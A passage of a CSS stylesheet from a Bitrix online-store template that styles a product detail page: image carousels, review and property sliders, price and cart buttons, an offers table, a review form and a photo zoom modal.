	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement  #elementTableImg .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement  #elementTableImg .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
	right: 12px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement  #elementTableImg .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional {
	table-layout: fixed;
	border-collapse: collapse;
	width: 97%;
	margin-left: 3%;
}

#catalogElement #propSlider,
#catalogElement #reviewSlider {
	position: relative;
	left: 0;
	width: 99999px;
	overflow: hidden;
}

#catalogElement #propSlider li,
#catalogElement #reviewSlider li {
	float: left;
	display: block;
}

#catalogElement #additional .main {
	vertical-align: top;
}

#catalogElement #additional .main .wrap {
	width: 95%;
	border: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .heading {
	margin: 12px 0px !important;
	padding-left: 8px;
	color: #334add;
	background: transparent;
	line-height: normal;
}

#catalogElement #additional .main .review {
	margin-top: 12px;
}

#catalogElement #additional .main .review .heading {
	padding-left: 12px;
}

#catalogElement #additional .main .review ins {
	color: #000;
	padding-left: 12px;
	font-size: 14px;
	margin-bottom: 6px;
	display: inline-block;
}

#catalogElement #additional .main .review img {
	vertical-align: middle;
	display: inline-block;
	padding-left: 12px;
}

#catalogElement #additional .main .review li {
	line-height: 21px;
	font-size: 14px;
}

#catalogElement #additional .main .review li p {
	padding: 0px 12px;
	color: #333;
	margin: 0;
}

#catalogElement #additional .main .review li p a {
	color: #000;
}

#catalogElement #additional .main .review li p a:hover {
	color: #334add;
}

#catalogElement #additional .main .shortProp {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#catalogElement #additional .main .shortProp tr:nth-child(odd) {
	background-color: #f6f6f6;
}

#catalogElement #additional .main .shortProp td:first-child {
	width: 60%;
}

#catalogElement #additional .main .shortProp td {
	padding: 8px 12px;
	border-bottom: 1px solid #fbfbfb;
}

#catalogElement #additional .main .analog {
	color: #333;
	text-decoration: none;
	padding-bottom: 1px;
	border-bottom: 1px solid #e1e1e1;
}

#catalogElement #additional .main .analog:hover {
	color: #334add;
}

#catalogElement #additional .main .sectional > li {
	padding: 12px 0px;
	border-bottom: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .sectional li img {
	vertical-align: middle;
	max-width: 100px;
}

#catalogElement #additional .main .sectional .shortText {
	font: normal normal 13px "bender" , arial , sans-serif;
	line-height: 21px;
}

#catalogElement #additional .main .reviewLink {
	float: left;
	font-size: 14px;
	color: #334add;
	text-decoration: none;
	margin-left: 100px;
}

#catalogElement #additional .main .reviewLink:hover {
	color: #1b33cc;
}

#catalogElement #additional .main .allProp,
#catalogElement #additional .main .allReview {
	font-size: 14px;
	text-decoration: none;
	color: #334add;
	margin-left: 12px;
	padding-bottom: 1px;
	border-bottom: 1px solid #334add;
	float: left;
	margin: 8px 0px 8px 12px;
}

#catalogElement #additional .main .controls {
	float: right;
	margin: 8px 12px 8px 0px;
}

#catalogElement #additional .main .controls .prev,
#catalogElement #additional .main .controls .next {
	width: 21px;
	height: 21px;
	display: none;
	float: left;
}

#catalogElement #additional .main .controls .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	margin-right: 4px;
}

#catalogElement #additional .main .controls .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement #additional .main .controls .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement #additional .main .controls .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
}

#catalogElement #additional .main .controls .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement #additional .main .controls .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional .extra {
	width: 210px;
	vertical-align: top;
	position: relative;
}

#catalogElement #additional .extra .wrap {
	border: 1px solid #D5D5D5;
	background-color: #f6f6f6;
	padding: 0px 0px 12px 0px;
}

#catalogElement #additional .extra .sectional li {
	padding: 12px 0px;
	margin: 0px 12px;
	overflow: hidden;
}

#catalogElement #additional .extra .price {
	font: normal bold 20px "bender" , arial , sans-serif;
	color: #000;
	padding: 18px 0 12px 12px !important;
	border-bottom: 1px solid #e4e4e4;
	background-color: #F6F6F6;
	margin: 0 !important;
	text-align: left;
	position: relative;
}

#catalogElement #additional .extra .price s {
	color: #acacac;
	font-size: 14px;
	position: absolute;
	top: 4px;
	display: block;
	right: 20px;
}

#catalogElement #additional .extra .rat {
	border-bottom: 1px solid #F1F1F1;
}

#catalogElement #additional .extra .rating {
	position: relative;
	top: 0px;
	z-index: 10;
	width: 79px;
	display: block;
	float: left;
}

#catalogElement #additional .extra .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #additional .extra .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #additional .score {
	float: left;
	display: block;
	padding-right: 12px;
}

#catalogElement #additional .available, 
#catalogElement #additional .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	display: block;
	margin: 2px 0px;
}

#catalogElement #additional .available img, 
#catalogElement #additional .noAvailable img, 
#catalogElement #additional .addCompare img {
	vertical-align: middle;
	padding-right: 4px;
}

#catalogElement #additional .available {
	color: #333;
}

#catalogElement #additional .inCart {
	padding-top: 12px !important;
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .addCart,
#catalogElement #additional .addSku {
	background-color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 40px;
	display: block;
	height: 40px;
	color: #fff;
	width: 185px;
	text-decoration: none;
	text-align: center;
	float: none;
	margin: 0;
}

#catalogElement #additional .addCart:hover {
	background: #1b33cc;
}

#catalogElement #additional .addCart:active,
#catalogElement .oneClick:active {
	position: relative;
	top: 1px;
}
#catalogElement #additional .creditBuy,
#catalogElement #additional .fastBay{
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .oneClick{
	color:#fff;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
}

#catalogElement #additional .oneClick:hover{
	background: #0da9ea;
}

#catalogElement #additional .addCart:active,
#catalogElement .credit:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .credit {
	color:#fff;
	display: block;
	height: 40px;
	line-height: 15px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
	padding-top: 10px;
}

#catalogElement #additional .credit:hover {
    background: #0da9ea;
}

#catalogElement #additional .compare {
	border-top: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
}

#catalogElement #additional .addCompare {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7F7F7F;
}

#catalogElement #additional .addCompare:hover {
	color: #334add;
}

#catalogElement #additional .addCompare:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .colors {
	padding-bottom: 6px !important;
}

#catalogElement #additional .colors img {
	vertical-align: middle;
	border: 1px solid #e4e4e4;
}

#catalogElement   #additional .offers span {
	float: left;
	display: block;
}

#catalogElement   #additional .offers {
	padding-bottom: 0px !important;
}

#catalogElement   #additional #itworkSelect_offers {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #F1F1F1;
	width: 110px;
	height: 23px;
	line-height: 21px;
	background-color: #fff;
	color: #000;
	position: absolute;
	top: -4px;
	z-index: 40;
	display: inline-block;
	margin-left: 6px;
}

#catalogElement   #additional #itworkSelect_offers img {
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers:hover {
	color: #111;
}

#catalogElement   #additional #itworkSelect_offers ins {
	display: block;
	line-height: 25px;
	text-decoration: none;
	padding-left: 12px;
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers ins + img {
	position: absolute;
	display: block;
	top: 50%;
	right: 12px;
}

#catalogElement   #additional #itworkSelect_offers ul {
	position: absolute;
	top: 23px;
	z-index: 1000;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color.png") #334add;
	width: 110px;
	left: -1px;
	display: none;
}

#catalogElement   #additional #itworkSelect_offers ul li {
	display: block;
	padding-bottom: 4px;
	padding-top: 4px;
	padding-left: 12px;
	cursor: pointer;
	color: #fff;
	margin: 0 !important;
}

#catalogElement   #additional #itworkSelect_offers ul li:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color2.png") #1b33cc;
}

#catalogElement   #additional .shipping {
	background-color: #ebebeb;
	padding: 6px 0px !important;
}

#catalogElement   #additional .shipping img {
    /*width: 100%;*/
}

#catalogElement   #additional .shipping {
	margin-top: 12px !important;
}

#catalogElement   #additional .shipping span {
	color: #000;
}

#catalogElement   #additional .shipping ins {
	color: #334add;
}

#catalogElement   #additional .shipping img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement   #additional .method {
	border-top: 1px solid #f1f1f1;
	padding-bottom: 0px !important;
}

#catalogElement   #additional .infoText {
	padding-top: 12px !important;
	padding-bottom: 6px !important;
	font-size: 12px;
	color: #696969;
}

#catalogElement .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	margin: 24px 0 0 0;
	background: #f2f2f2;
	line-height: 35px;
	color: #000;
	padding-left: 12px;
}

#catalogElement .description {
	border: 1px solid #f1f1f1;
	padding: 12px;
	font: 14px/21px "bender", "arial", sans-serif;
	color: #222;
}

#catalogElement .offersTable {
	font: 14px/21px "bender", "arial", sans-serif;
	border: 1px solid #F1F1F1;
	border-collapse: collapse;
	table-layout: fixed;
	margin-top: 12px;
	width: 100%;
}

#catalogElement .offersTable .addCart{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png") 0px 0px #334add;
	font: 14px/25px "bender", "arial", sans-serif;
	color: #FFFFFF;
	display: inline-block;
	width: 86px;
	height: 25px;
	text-decoration: none;
}

#catalogElement .offersTable .addCart:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png") 0px 0px #1b33cc;
	color: #fff;
}

#catalogElement .offersTable .addCompare{
	background: #22beff;
	font: 14px/25px "bender", "arial", sans-serif;
	height: 25px;
	color: #fff;
	display: block;
	text-decoration: none;
	width: 90px;
	margin: auto;
}

#catalogElement .offersTable .addCompare:hover{
	background: #0da9ea;
	color: #fff;
}
#catalogElement .offersTable .addCompare img{
	padding-right: 4px;
}

#catalogElement .offersTable th{
	border-right: 1px solid #f1f1f1;
	padding: 8px 8px;
	text-align: center;
	font-weight: normal;
	background: #f9f9f9;
}

#catalogElement .offersTable .names{
	width: 23%;
}

#catalogElement .offersTable .pct{
	width: 100px;
}

#catalogElement .offersTable .mnct{
	width: 100px;
}

#catalogElement .offersTable .ofpr{
	position: relative;
}

#catalogElement .offersTable .ofpr s{
	position: absolute;
	font-size: 12px;
	top: 4px;
	right: 12px;
	color: #ACACAC;
}

#catalogElement .offersTable td{
	text-align: center;
	padding: 8px 8px;
	border-top: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	vertical-align: middle;
}

#catalogElement .offersTable tr:nth-child(odd) td {
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
}


#catalogElement .offersTable td a{
	display: block;
	color: #000;
}

#catalogElement .offersTable td a:hover{
	color: #1b33cc;
}

#catalogElement .offersTable td img{
	vertical-align: middle;
}

#catalogElement .offersTable td .offersPic img{
	vertical-align: middle;
	max-height: 60px;
	max-width: 50px;
}

#catalogElement .stats {
	width: 100%;
	padding: 12px;
	border-collapse: collapse;
	table-layout: fixed;
}

#catalogElement .stats .question {
	display: inline-block;
	margin-left: 4px;
	width: 19px;
	height: 19px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") 0 0 transparent;
	vertical-align: middle;
}

#catalogElement .stats .question:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -19px 0 transparent;
}

#catalogElement .stats .question:active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -38px 0 transparent;
}

#catalogElement .stats tr {
	border: 1px solid #e4e4e4;
}

#catalogElement .stats .gray td {
	background-color: #F6F6F6;
}

#catalogElement .stats tr:hover td {
	background: #eee;
}

#catalogElement .stats .cap,
#catalogElement .stats .cap:hover td {
	background-color: #fff !important;
	border: 0 !important;
}

#catalogElement .stats .cap td {
	font-size: 18px;
	color: #334add;
	padding: 12px;
}

#catalogElement .stats td {
	padding: 6px 0px;
}

#catalogElement .stats .name {
	width: 40%;
}

#catalogElement .stats .name span {
	padding: 0px 12px;
}

#catalogElement .stats .analog {
	font-size: 14px;
	text-decoration: none;
	color: #9d9d9d;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 1px;
}

#catalogElement .stats .analog:hover {
	color: #334add;
	border-bottom-color: #334add;
}

#catalogElement .stats .analog:active {
	position: relative;
	top: 1px;
}

#catalogElement .stats .right {
	text-align: right;
	padding-right: 10%;
}

#catalogElement #similarCarousel,
#catalogElement #relatedCarousel {
	display: block;
	overflow: hidden;
	position: relative;
	border: 1px solid #f1f1f1;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft,
#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft:hover,
#catalogElement #relatedCarousel .relatedLeft:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#catalogElement #similarCarousel .similarLeft:active,
#catalogElement #relatedCarousel .relatedLeft:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 0px;
}

#catalogElement #similarCarousel .similarRight:hover,
#catalogElement #relatedCarousel .relatedRight:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#catalogElement #similarCarousel .similarRight:active,
#catalogElement #relatedCarousel .relatedRight:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	width: 99999px;
	position: relative;
}

#catalogElement #similarCarousel li,
#catalogElement #relatedCarousel li {
	float: left;
	margin: 24px 0px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#catalogElement #similarCarousel .wrap,
#catalogElement #relatedCarousel .wrap {
	border: 0;
	text-align: center;
}

#catalogElement #similarCarousel .price,
#catalogElement #relatedCarousel .price {
	float: none !important;
	display: inline-block !important;
	margin-top: 12px !important;
}

#catalogElement #similarCarousel .addCart,
#catalogElement #similarCarousel .addSku,
#catalogElement #relatedCarousel .addCart,
#catalogElement #relatedCarousel .addSku{
	float: none !important;
	display: inline-block !important;
	margin: 10px 0px;
}

#catalogElement .newReview {
	float: right;
	margin-right: 12px;
	color: #334add;
}

#catalogElement .newReview:hover {
	color: #1b33cc;
}

#catalogElement #reviews > li {
	margin-bottom: 24px;
	border: 1px solid #f1f1f1;
	padding: 24px;
	overflow: hidden;
	position: relative;
}

#catalogElement #reviews li li {
	padding: 3px 0;
}

#catalogElement #reviews li li .name {
	display: inline-block;
	margin-bottom: 6px;
	color: #334add;
	font-size: 16px;
}

#catalogElement #reviews .controls {
	background: #f4f4f4;
	position: absolute;
	bottom: 12px;
	right: 12px;
	height: 35px;
	line-height: 35px;
	width: 260px;
	text-align: center;
}

#catalogElement #reviews .controls a {
	text-decoration: none;
}

#catalogElement #reviews .controls a:active {
	position: relative;
	top: 1px;
}

#catalogElement #reviews .controls .good {
	color: #334add;
	margin-right: 4px;
}

#catalogElement #reviews .controls .good:hover {
	color: #1b33cc;
}

#catalogElement #reviews .controls .bad {
	color: #ff0000;
}

#catalogElement #reviews .controls .bad:hover {
	color: #9d9d9d;
}

#catalogElement #reviews p {
	color: #666;
	line-height: 21px;
	margin: 0;
}

#catalogElement #reviews .comment {
	clear: both;
}

#catalogElement #reviews .label {
	line-height: 21px;
	margin-right: 6px;
}

#catalogElement #reviews .rating {
	display: inline-block;
	position: relative;
	top: -3px;
	width: 79px;
}

#catalogElement #reviews .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: -9px;
}

#catalogElement #reviews .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #reviews small {
	margin-left: 12px;
	color: #7f7f7f;
	float: right;
	display: inline-block;
	background: #f4f4f4;
	padding: 6px;
}

#catalogElement #reviews .hide {
	display: none;
}

#showallReviews {
	display: block;
	width: 170px;
	background: #f3f3f3;
	color: #000;
	text-decoration: none;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin-top: -12px;
}

#catalogElement #newReview {
	margin: 12px 0px;
}

#catalogElement #newReview .heading {
	background: transparent;
	padding: 0px 12px 12px;
	margin: 0;
	color: #334add;
	font-size: 18px;
}

#catalogElement #newReview ins {
	margin: 12px 0 42px 0;
	display: block;
	font-size: 16px;
}

#catalogElement #newReview #newRating {
	position: relative;
}

#catalogElement #newReview .rating {
	left: 125px;
	position: absolute;
	top: -3px;
	width: 150px;
	z-index: 10;
	cursor: pointer;
}

#catalogElement #newReview .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 0px transparent;
	height: 22px;
	width: 150px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #newReview .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 -22px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #newReview .usedSelect {
	overflow: hidden;
	clear: both;
}

#catalogElement #newReview .usedSelect li {
	float: left;
	margin-right: 12px;
	margin-bottom: 12px;
}

#catalogElement #newReview .usedSelect li a {
	border: 1px solid #E4E4E4;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 14px;
	color: #000;
	padding: 0px 12px;
	text-decoration: none;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview .usedSelect li a:hover {
	color: #696969;
}

#catalogElement #newReview .usedSelect li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .usedSelect li a.selected {
	background: #1b33cc;
	color: #fff;
}

#catalogElement #newReview table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
	border: 1px solid #F1F1F1;
	padding: 12px;
}

#catalogElement #newReview table td {
	vertical-align: top;
	width: 50%;
	padding: 12px;
}

#catalogElement #newReview label {
	display: block;
	margin: 12px 0;
}

#catalogElement #newReview textarea {
	border: 1px solid #E4E4E4;
	resize: none;
	height: 90px;
	width: 88%;
	padding: 1%;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview textarea:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview input {
	border: 1px solid #E4E4E4;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	height: 35px;
	width: 63%;
	padding-left: 1%;
	display: inline-block;
	margin-bottom: 12px;
	vertical-align: top;
}

#catalogElement #newReview input:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview .submit {
	display: inline-block;
	background: #1b33cc;
	color: #fff;
	text-decoration: none;
	text-align: center;
	height: 35px;
	vertical-align: middle;
	line-height: 35px;
	margin-left: 3%;
	width: 23%;
}

#catalogElement #newReview .submit:hover {
	background: #1b33cc;
}

#catalogElement #newReview .submit:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .reviewError {
	border: 1px solid #F1F1F1;
	overflow: hidden;
	padding: 24px;
	margin-top: 24px;
}

#catalogElement #newReview .reviewError .cap {
	color: #334add;
	font-size: 16px;
}

#catalogElement #newReview .reviewError img {
	vertical-align: middle;
	float: left;
	margin-right: 24px;
}

#zoomPhoto {
	background-color: #fff;
	box-shadow: 1px 1px 12px #000;
	border-radius: 4px;
	height: 600px;
	width: 1001px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -300px;
	margin-left: -500px;
	z-index: 500;
	display: none;
}

#zoomPrev,
#zoomNext {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#zoomPrev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 10px;
}

#zoomPrev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#zoomPrev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#zoomNext {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 10px;
}

#zoomNext:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#zoomNext:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#zoomPhotoLeft {
	float: left;
	width: 750px;
	position: relative;
	overflow: hidden;
}

#zoomPhotoLeft ul {
	position: relative;
	left: 0;
	cursor: move;
}

#zoomPhotoLeft li {
	height: 540px;
	line-height: 540px;
	text-align: center;
	list-style: none;
	float: left;
}

#zoomPhotoLeft li img {
	max-width: 95%;
	max-height: 95%;
	vertical-align: middle;
}

#zoomMorePhoto {
	position: absolute;
	height: 35px;
	line-height: 3px;
	bottom: 0px;
	margin-bottom: 0px;
	padding: 12px 0px;
	right: 240px;
	width: 761px;
	background-color: #1e1e1e;
}

#zoomMorePhoto div {
	margin: 4px auto;
	width: 376px;
	position: relative;
}

#zoomMorePhoto a.next,
#zoomMorePhoto a.prev {
	display: block;
	height: 22px;
	width: 9px;
	top: 50%;
	position: absolute;
	margin-top: 7px;
}

#zoomMorePhoto a.next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px -22px  transparent;
	right: -24px;
}

#zoomMorePhoto a.next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px -22px  transparent;
}

#zoomMorePhoto a.next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px -22px  transparent;
}

#zoomMorePhoto a.prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px 0px  transparent;
	left: -24px;
}

#zoomMorePhoto a.prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px 0px  transparent;
}

#zoomMorePhoto a.prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px 0px  transparent;
}

#zoomMorePhoto li:first-child {
	margin-left: 0px;
}

#zoomMorePhoto li {
	float: left;
	height: 35px;
	line-height: 35px;
	width: 40px;
	text-align: center;
	margin-left: 8px;
	opacity: 0.3;
	list-style: none;
	background-color: #fff;
}

#zoomMorePhoto li.active {
	opacity: 1;
}

#zoomMorePhoto li a {
	display: block;
	height: 35px;
	line-height: 35px;
}

#zoomMorePhoto li img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#zoomPhotoRight {
	width: 250px;
	float: right;
	position: relative;
	background-color: #1E1E1E;
}

